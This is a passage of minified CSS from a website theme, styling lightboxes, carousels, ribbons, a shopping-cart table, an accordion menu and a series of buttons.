.ccw,.bd-lightbox .close .cw{background-color:#fff;border-radius:3px;height:6px;position:absolute;left:-4px;top:8px;width:30px}.bd-lightbox .cw{transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg)}.bd-lightbox .ccw{transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.bd-lightbox .arrow-left-alt,.bd-lightbox .arrow-right-alt,.bd-lightbox .close-alt{color:#fff;display:none;font-size:2.5em;line-height:100%}.ie8 .bd-lightbox .arrow-left-alt,.ie8 .bd-lightbox .arrow-right-alt,.ie8 .bd-lightbox .close-alt{display:block}.ie8 .bd-lightbox .ccw,.ie8 .bd-lightbox .cw{display:none}.bd-parallax-image{min-width:100vw;min-height:100vh;position:absolute;background-size:cover;left:0;top:0;width:auto}.bd-productoverview,.bd-productsgridbar-28{min-height:25px}.bd-menu-15,.bd-menu-24,.bd-menu-47,.bd-menu-55{min-width:160px}.bd-parallax-image-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;z-index:0}.bd-parallax-bg-effect{position:relative}.bd-parallax-bg-effect[data-control-selector*=".bd-layoutcolumn-"]{position:absolute;left:0;right:0;bottom:0;top:0}.bd-grid-51{padding-left:10px;padding-right:10px}.separated-item-9{position:relative;z-index:0}.separated-item-9:after,.separated-item-9:before{content:"";position:absolute;z-index:10}.separated-item-9:before{top:0;bottom:0;left:0}.separated-item-9:after{left:0;right:0;bottom:0}.first-col.separated-item-9:after{left:5px}.last-col.separated-item-9:after{right:5px}.separated-item-9.first-col:before,.separated-item-9.last-row:after{content:none}.bd-container-52 h2{line-height:49px;font-size:49px;color:#2da0ce;text-transform:none;margin-top:0;margin-bottom:0}.bd-griditem-5{position:relative;text-align:center;margin-bottom:10px;padding:10px;border:1px solid #e6e6e6}.bd-griditem-5:hover{background-color:#f7f7f7;border:1px solid #8acbe5;background-image:none}.separated-item-5{position:relative;z-index:0}.separated-item-5:after,.separated-item-5:before{content:"";position:absolute;z-index:10}.separated-item-5:before{top:0;bottom:0;left:0}.separated-item-5:after{left:0;right:0;bottom:5px}.first-col.separated-item-5:after{left:5px}.last-col.separated-item-5:after{right:5px}.separated-item-5.first-col:before,.separated-item-5.last-row:after{content:none}.bd-icon-64{margin-left:5px;margin-right:10px}.bd-icon-64:before{content:'\27f';visibility:inherit;color:#ddd;font-size:25px;line-height:35.71px;line-height:25px}.bd-icon-64:hover:before{color:#ccc}.bd-griditem-6{position:relative;margin-right:10px;margin-bottom:10px;padding:20px;border:1px solid #e6e6e6}.bd-griditem-6:hover{background-color:#f7f7f7;border:1px solid #8acbe5;background-image:none}.separated-item-6{position:relative;z-index:0}.separated-item-6:after,.separated-item-6:before{content:"";position:absolute;z-index:10}.separated-item-6:before{top:0;bottom:0;left:5px}.separated-item-6:after{left:0;right:0;bottom:5px}.first-col.separated-item-6:after{left:5px}.last-col.separated-item-6:after{right:5px}.separated-item-6.first-col:before,.separated-item-6.last-row:after{content:none}.bd-icon-65:before{content:'\190';visibility:inherit;color:#ddd;font-size:25px;line-height:35.71px;line-height:25px}.bd-icon-65:hover:before{color:#ccc}.bd-ribbon-core.bd-ribbon{padding-left:2em;padding-right:2em;padding-bottom:1em;z-index:500}.bd-ribbon-core.bd-ribbon .ribbon-inner:after,.bd-ribbon-core.bd-ribbon .ribbon-inner:before{bottom:-1em;content:'';display:block;position:absolute;z-index:-2}.bd-ribbon-core.bd-ribbon .ribbon-inner .ribbon-content:after,.bd-ribbon-core.bd-ribbon .ribbon-inner .ribbon-content:before{border-style:solid;bottom:-1em;content:'';display:block;position:absolute;z-index:-1}.bd-ribbon-core.bd-ribbon .ribbon-inner{position:relative;text-align:center;top:auto!important;right:auto!important;bottom:auto!important;left:auto!important;height:100%;width:100%}.bd-ribbon-core.bd-ribbon .ribbon-content div{height:auto;margin:0;padding:15px 10px;word-wrap:break-word}.bd-ribbon-core.bd-ribbon .ribbon-inner:before{border-left-color:transparent;border-right-width:1.5em;left:-2em}.bd-ribbon-core.bd-ribbon .ribbon-inner:after{border-left-width:1.5em;border-right-color:transparent;right:-2em}.bd-ribbon-core.bd-ribbon .ribbon-inner .ribbon-content:before{border-width:1em 0 0 1em;left:0}.bd-ribbon-core.bd-ribbon .ribbon-inner .ribbon-content:after{border-width:1em 1em 0 0;right:0}.bd-ribbon-core.bd-ribbon .ribbon-inner .ribbon-stitches-bottom,.bd-ribbon-core.bd-ribbon .ribbon-inner .ribbon-stitches-top{position:absolute;width:100%}.bd-ribbon-core.bd-ribbon .ribbon-content>div:after{content:'\0000a0';display:inline-block;width:1px}.bd-ribbon-core.bd-ribbon.ribbon-shadow .ribbon-inner{-moz-box-shadow:rgba(0,0,0,.3)0 1px 1px;-webkit-box-shadow:rgba(0,0,0,.3)0 1px 1px;box-shadow:rgba(0,0,0,.3)0 1px 1px}.bd-ribbon-core.bd-ribbon.ribbon-shadow .ribbon-inner:before{-moz-box-shadow:rgba(0,0,0,.4)1px 1px 1px;-webkit-box-shadow:rgba(0,0,0,.4)1px 1px 1px;box-shadow:rgba(0,0,0,.4)1px 1px 1px}.bd-ribbon-core.bd-ribbon.ribbon-shadow .ribbon-inner:after{-moz-box-shadow:rgba(0,0,0,.4)-1px 1px 1px;-webkit-box-shadow:rgba(0,0,0,.4)-1px 1px 1px;box-shadow:rgba(0,0,0,.4)-1px 1px 1px}.bd-ribbon-core.bd-ribbon.ribbon-shadow .ribbon-inner .ribbon-stitches-top{-moz-box-shadow:0 0 2px rgba(0,0,0,.5);-webkit-box-shadow:0 0 2px rgba(0,0,0,.5);box-shadow:0 0 2px rgba(255,255,255,.5)}.bd-ribbon-core.bd-ribbon.ribbon-shadow .ribbon-stitches-bottom{-moz-box-shadow:0 0 2px rgba(0,0,0,.3);-webkit-box-shadow:0 0 2px rgba(0,0,0,.3);box-shadow:0 0 2px rgba(255,255,255,.3)}.bd-separator-center .bd-container-inner,.bd-separator-left .bd-container-inner,.bd-separator-right .bd-container-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.bd-separator-left .bd-separator-inner{margin-right:auto}.bd-separator-right .bd-separator-inner{margin-left:auto}.bd-separator-center .bd-separator-inner{margin:0 auto}.bd-separator-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;width:100%}.bd-separator-inner:after,.bd-separator-inner:before{display:none;content:'';-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.bd-separator-content-center .bd-separator-inner:after,.bd-separator-content-center .bd-separator-inner:before,.bd-separator-content-left .bd-separator-inner:after,.bd-separator-content-right .bd-separator-inner:before{display:block}.bd-separator-inner .bd-separator-content{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.bd-separator-content-left .bd-separator-inner .bd-separator-content{margin-left:0}.bd-separator-content-right .bd-separator-inner .bd-separator-content{margin-right:0}.bd-shoppingcart{padding-left:20px;padding-right:20px}.bd-shoppingcartgrandtotal-1{width:100%}.bd-shoppingcartgrandtotal-1.cart-totals.grand-totals table,.bd-table-4{border-collapse:collapse;width:100%}.bd-shoppingcartgrandtotal-1.cart-totals.grand-totals table thead td,.bd-shoppingcartgrandtotal-1.cart-totals.grand-totals table thead th,.bd-table-4 thead td,.bd-table-4 thead th{border-bottom:1px solid #777}.bd-shoppingcarttable-1{width:100%;line-height:20px;color:#555;font-size:14px}.bd-shoppingcarttable-1 .input-medium{width:auto}a.removelink:hover{text-decoration:none}.bd-icon-68:before{content:'\1bb';visibility:inherit}.bd-shoppingcarttable-1 table,.bd-table-24{border-collapse:collapse;width:100%;margin-top:47px;margin-bottom:50px}.bd-shoppingcarttable-1 table thead td,.bd-shoppingcarttable-1 table thead th,.bd-table-24 thead td,.bd-table-24 thead th{border-bottom:1px solid #ddd}.bd-shoppingcarttable-1 table td,.bd-shoppingcarttable-1 table th,.bd-table-24 td,.bd-table-24 th{padding:5px}.bd-shoppingcarttable-1 table tbody>tr:nth-child(odd)>td,.bd-shoppingcarttable-1 table tbody>tr:nth-child(odd)>th,.bd-table-24 tbody>tr:nth-child(odd)>td,.bd-table-24 tbody>tr:nth-child(odd)>th{background-color:#f5f5f5;background-image:none}.bd-carttitle-1 h2{line-height:49px;font-size:49px;color:#2da0ce;text-transform:none;margin-top:0;margin-bottom:0}.bd-slider{min-height:20px}.bd-left-button,.bd-right-button{display:inline-block;font-size:0;pointer-events:none;position:absolute;top:0;bottom:0}.bd-left-button:before,.bd-right-button:before{content:"";display:inline-block;height:100%;vertical-align:middle;width:0}.bd-left-button>a,.bd-right-button>a{display:inline-block;vertical-align:middle;font-size:14px;pointer-events:auto}.bd-left-button>a>span,.bd-right-button>a>span{display:inline-block}.bd-left-button{left:0}.bd-left-button>a{-webkit-transform:matrix(1,0,0,1,0,0);-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-o-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0)}.bd-right-button{right:0}.bd-right-button>a{-webkit-transform:matrix(-1,0,0,1,0,0);-moz-transform:matrix(-1,0,0,1,0,0);-ms-transform:matrix(-1,0,0,1,0,0);-o-transform:matrix(-1,0,0,1,0,0);transform:matrix(-1,0,0,1,0,0)}.carousel{line-height:inherit}.carousel.bd-carousel-fade .item{left:0!important;-webkit-transition-property:opacity;transition-property:opacity}.carousel.bd-carousel-fade .next,.carousel.bd-carousel-fade .prev{opacity:0}.carousel.bd-carousel-fade .next.left,.carousel.bd-carousel-fade .prev.right{opacity:1;z-index:1}.carousel.bd-carousel-fade .active.left,.carousel.bd-carousel-fade .active.right{opacity:0;z-index:2}.carousel.bd-carousel-fade .bd-left-button,.carousel.bd-carousel-fade .bd-right-button,.carousel.bd-carousel-fade .bd-slider-indicators{z-index:3}.carousel.bd-carousel-right .next{left:-100%}.carousel.bd-carousel-right .active.left,.carousel.bd-carousel-right .prev{left:100%}.carousel.bd-carousel-right .active.right{left:-100%}.carousel.bd-carousel-top .item{left:0;-webkit-transition-property:top;transition-property:top}.carousel.bd-carousel-top .active{top:0}.carousel.bd-carousel-top .next{top:100%}.carousel.bd-carousel-top .prev{top:-100%}.carousel.bd-carousel-top .next.left,.carousel.bd-carousel-top .prev.right{top:0}.carousel.bd-carousel-top .active.left{top:-100%}.carousel.bd-carousel-top .active.right{top:100%}.carousel.bd-carousel-bottom .item{left:0;-webkit-transition-property:top;transition-property:top}.carousel.bd-carousel-bottom .active{top:0}.carousel.bd-carousel-bottom .next{top:-100%}.carousel.bd-carousel-bottom .prev{top:100%}.carousel.bd-carousel-bottom .next.left,.carousel.bd-carousel-bottom .prev.right{top:0}.carousel.bd-carousel-bottom .active.left{top:100%}.carousel.bd-carousel-bottom .active.right{top:-100%}.carousel.bd-vertical-items .bd-left-button,.carousel.bd-vertical-items .bd-right-button{position:relative}.carousel.bd-vertical-items.bd-vertical-arrows .bd-right-button>a{-webkit-transform:matrix(1,0,0,-1,0,0);-moz-transform:matrix(1,0,0,-1,0,0);-ms-transform:matrix(1,0,0,-1,0,0);-o-transform:matrix(1,0,0,-1,0,0);transform:matrix(1,0,0,-1,0,0)}.bd-slider-indicators{display:block;position:absolute;top:0;left:0;right:0;bottom:0;white-space:nowrap;pointer-events:none!important}.bd-slider-indicators:before{content:'';display:inline-block;height:100%;width:0}.bd-slider-indicators ol{pointer-events:auto}@media (max-width:991px){.bd-media-sm.media-object.pull-left,.bd-media-sm.media-object.pull-right{float:none!important}}@media (max-width:1199px){.bd-media-md.media-object.pull-left,.bd-media-md.media-object.pull-right{float:none!important}}@media (min-width:1200px){.bd-media-lg.media-object.pull-left,.bd-media-lg.media-object.pull-right{float:none!important}}.bd-textureoverlay{position:relative;z-index:0}.bd-textureoverlay:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;display:block;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.bd-container-43{padding:10px 20px}.bd-accordion .bd-menuitem-14{list-style:none;position:relative}.bd-accordion .bd-menuitem-14>a,.bd-accordion .bd-menuitem-14>a:link,.bd-accordion .bd-menuitem-14>a:visited{background-color:#f5f5f5;color:#777;text-decoration:none;padding:10px 20px;background-image:none;display:block;white-space:nowrap}.bd-accordion .bd-menuitem-14>a:before,.bd-accordion .bd-menuitem-14>a:link:before,.bd-accordion .bd-menuitem-14>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none;font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;opacity:1;font-family:'Billion Web Font'}.bd-accordion .bd-menuitem-14.active>a,.bd-accordion .bd-menuitem-14:hover:not(.active)>a:not(.active),.bd-accordion .bd-menuitem-14:not(.active)>a.hover:not(.active),.bd-accordion .bd-menuitem-14:not(.active)>a:focus:not(.active),.bd-accordion .bd-menuitem-14:not(.active)>a:hover:not(.active),.bd-accordion .bd-menuitem-14>a.active{background-color:#ededed;color:#333;background-image:none}.bd-block{margin-top:10px;margin-bottom:10px}.bd-block .bd-blockheader h6{color:#2da0ce}.bd-block .bd-blockheader h5{color:#2da0ce;margin:0}.bd-block .bd-blockheader h4{line-height:25.71px;color:#555;text-transform:none;font-size:34px;margin-bottom:48px;text-align: center;
    margin-top: 26px;}.bd-blockquotes,.bd-blockquotes p,.bd-button-16 a,.bd-tagstyles:not(.bd-custom-blockquotes) blockquote,.bd-tagstyles:not(.bd-custom-blockquotes) blockquote p,blockquote:not([class]),blockquote:not([class]) p{line-height:20px;font-size:14px}.bd-block .bd-blockheader h1,.bd-block .bd-blockheader h2,.bd-block .bd-blockheader h3{color:#2da0ce;margin:0}.bd-blockquotes,.bd-tagstyles:not(.bd-custom-blockquotes) blockquote,blockquote:not([class]){border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #ddd}.bd-bulletlist,.bd-tagstyles:not(.bd-custom-bulletlist):not(.shape-only) ul:not([class*=menu]){padding-left:10px}.bd-bulletlist li,.bd-tagstyles:not(.bd-custom-bulletlist):not(.shape-only) ul:not([class*=menu]) li{list-style-position:inside}.bd-button-16,.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button,.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type=submit],.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type=button],a.bd-button-16[href],button.bd-button-16,input.bd-button-16{background-color:transparent}.bd-button-16,.bd-button-16:link,.bd-button-16:visited,.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button,.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button:link,.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button:visited,.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type=submit],.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type=submit]:link,.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type=submit]:visited,.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type=button],.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type=button]:link,.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type=button]:visited,a.bd-button-16[href],a.bd-button-16[href]:link,a.bd-button-16[href]:visited,button.bd-button-16,button.bd-button-16:link,button.bd-button-16:visited,input.bd-button-16,input.bd-button-16:link,input.bd-button-16:visited{color:#343434;vertical-align:middle;display:inline-block;text-align:center;text-transform:uppercase;font-weight:600;font-size:13px;letter-spacing:1px;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;padding:10px 32px;border:2px solid #c4c4c4;border-radius:0;line-height:18.57px}.bd-button-16:focus,.bd-button-16:hover,.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button:focus,.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button:hover,.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type=submit]:focus,.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type=submit]:hover,.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type=button]:focus,.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type=button]:hover,a.bd-button-16[href]:focus,a.bd-button-16[href]:hover,button.bd-button-16:focus,button.bd-button-16:hover,input.bd-button-16:focus,input.bd-button-16:hover{background-color:#dedede;text-decoration:none;background-image:none}.bd-button-16:active,.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button:active,.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type=submit]:active,.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type=button]:active,a.bd-button-16[href]:active,button.bd-button-16:active,input.bd-button-16:active{background-color:#dedede;background-image:none}.bd-button-13 a{line-height:20px;font-size:14px}.bd-button-13,.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) button,.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type=submit],.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type=button],a.bd-button-13[href],button.bd-button-13,input.bd-button-13{background-color:transparent}.bd-button-13,.bd-button-13:link,.bd-button-13:visited,.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) button,.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) button:link,.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) button:visited,.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type=submit],.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type=submit]:link,.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type=submit]:visited,.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type=button],.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type=button]:link,.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type=button]:visited,a.bd-button-13[href],a.bd-button-13[href]:link,a.bd-button-13[href]:visited,button.bd-button-13,button.bd-button-13:link,button.bd-button-13:visited,input.bd-button-13,input.bd-button-13:link,input.bd-button-13:visited{color:#343434;vertical-align:middle;display:inline-block;text-transform:uppercase;font-size:13px;font-weight:600;letter-spacing:1px;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;text-align:center;padding:10px 32px;border:2px solid #c4c4c4;border-radius:0;line-height:18.57px}.bd-button-13:focus,.bd-button-13:hover,.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) button:focus,.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) button:hover,.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type=submit]:focus,.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type=submit]:hover,.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type=button]:focus,.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type=button]:hover,a.bd-button-13[href]:focus,a.bd-button-13[href]:hover,button.bd-button-13:focus,button.bd-button-13:hover,input.bd-button-13:focus,input.bd-button-13:hover{text-decoration:none;background-color:#dedede;background-image:none}.bd-button-13:active,.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) button:active,.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type=submit]:active,.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type=button]:active,a.bd-button-13[href]:active,button.bd-button-13:active,input.bd-button-13:active{background-color:#dedede;background-image:none}.bd-button-12 a{line-height:20px;font-size:14px}.bd-button-12,.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button,.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type=submit],.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type=button],a.bd-button-12[href],button.bd-button-12,input.bd-button-12{background-color:transparent}.bd-button-12,.bd-button-12:link,.bd-button-12:visited,.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button,.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button:link,.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button:visited,.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type=submit],.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type=submit]:link,.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type=submit]:visited,.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type=button],.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type=button]:link,.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type=button]:visited,a.bd-button-12[href],a.bd-button-12[href]:link,a.bd-button-12[href]:visited,button.bd-button-12,button.bd-button-12:link,button.bd-button-12:visited,input.bd-button-12,input.bd-button-12:link,input.bd-button-12:visited{color:#343434;vertical-align:middle;display:inline-block;text-align:center;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;text-transform:uppercase;font-weight:600;letter-spacing:1px;font-size:13px;padding:10px 32px;border:2px solid #c4c4c4;border-radius:0;line-height:18.57px}.bd-button-12:focus,.bd-button-12:hover,.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button:focus,.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button:hover,.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type=submit]:focus,.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type=submit]:hover,.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type=button]:focus,.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type=button]:hover,a.bd-button-12[href]:focus,a.bd-button-12[href]:hover,button.bd-button-12:focus,button.bd-button-12:hover,input.bd-button-12:focus,input.bd-button-12:hover{background-color:#dedede;text-decoration:none;background-image:none}.bd-button-12:active,.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button:active,.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type=submit]:active,.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type=button]:active,a.bd-button-12[href]:active,button.bd-button-12:active,input.bd-button-12:active{background-color:#dedede;background-image:none}.bd-button-17 a{line-height:20px;font-size:14px}.bd-button-17,.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button,.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type=submit],.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type=button],a.bd-button-17[href],button.bd-button-17,input.bd-button-17{background-color:transparent}.bd-button-17,.bd-button-17:link,.bd-button-17:visited,.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button,.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button:link,.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button:visited,.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type=submit],.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type=submit]:link,.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type=submit]:visited,.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type=button],.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type=button]:link,.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type=button]:visited,a.bd-button-17[href],a.bd-button-17[href]:link,a.bd-button-17[href]:visited,button.bd-button-17,button.bd-button-17:link,button.bd-button-17:visited,input.bd-button-17,input.bd-button-17:link,input.bd-button-17:visited{color:#343434;vertical-align:middle;display:inline-block;text-align:center;text-transform:uppercase;font-weight:600;font-size:13px;letter-spacing:1px;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;padding:10px 32px;border:2px solid #c4c4c4;border-radius:0;line-height:18.57px}.bd-button-17:focus,.bd-button-17:hover,.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button:focus,.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button:hover,.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type=submit]:focus,.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type=submit]:hover,.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type=button]:focus,.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type=button]:hover,a.bd-button-17[href]:focus,a.bd-button-17[href]:hover,button.bd-button-17:focus,button.bd-button-17:hover,input.bd-button-17:focus,input.bd-button-17:hover{background-color:#dedede;text-decoration:none;background-image:none}.bd-button-17:active,.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button:active,.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type=submit]:active,.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type=button]:active,a.bd-button-17[href]:active,button.bd-button-17:active,input.bd-button-17:active{background-color:#dedede;background-image:none}.bd-button-15 a{line-height:20px;font-size:14px}.bd-button-15,.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) button,.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type=submit],.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type=button],a.bd-button-15[href],button.bd-button-15,input.bd-button-15{background-color:transparent}.bd-button-15,.bd-button-15:link,.bd-button-15:visited,.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) button,.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) button:link,.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) button:visited,.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type=submit],.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type=submit]:link,.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type=submit]:visited,.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type=button],.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type=button]:link,.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type=button]:visited,a.bd-button-15[href],a.bd-button-15[href]:link,a.bd-button-15[href]:visited,button.bd-button-15,button.bd-button-15:link,button.bd-button-15:visited,input.bd-button-15,input.bd-button-15:link,input.bd-button-15:visited{color:#343434;vertical-align:middle;display:inline-block;text-align:center;text-transform:uppercase;font-weight:600;font-size:13px;letter-spacing:1px;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;padding:10px 32px;border:2px solid #c4c4c4;border-radius:0;line-height:18.57px}.bd-button-15:focus,.bd-button-15:hover,.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) button:focus,.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) button:hover,.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type=submit]:focus,.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type=submit]:hover,.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type=button]:focus,.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type=button]:hover,a.bd-button-15[href]:focus,a.bd-button-15[href]:hover,button.bd-button-15:focus,button.bd-button-15:hover,input.bd-button-15:focus,input.bd-button-15:hover{background-color:#dedede;text-decoration:none;background-image:none}.bd-button-15:active,.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) button:active,.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type=submit]:active,.bd-tagstyles.bd-custom-button.bd-button-15-mixin:not(.shape-only) input[type=button]:active,a.bd-button-15[href]:active,button.bd-button-15:active,input.bd-button-15:active{background-color:#dedede;background-image:none}.bd-button-14 a{line-height:20px;font-size:14px}.bd-button-14,.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) button,.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type=submit],.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type=button],a.bd-button-14[href],button.bd-button-14,input.bd-button-14{background-color:transparent}.bd-button-14,.bd-button-14:link,.bd-button-14:visited,.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) button,.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) button:link,.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) button:visited,.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type=submit],.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) input[type=submit]:link,.bd-tagstyles.bd-custom-button.bd-button-14-mixin:not(.shape-only) 